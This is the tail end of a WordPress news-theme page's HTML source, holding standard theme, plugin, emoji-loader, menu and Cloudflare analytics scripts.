{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 6980cdd8286ba
    -->

    <script type="text/javascript" src="https://justprintcard.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://justprintcard.org/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://justprintcard.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://justprintcard.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://justprintcard.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://justprintcard.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://justprintcard.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_40';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_40');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_61';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_61');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_72'),
                        blockClass = '.tdi_72',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_110';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_110');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c1a14e52a0a9442983794d7a4a8a9b99","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>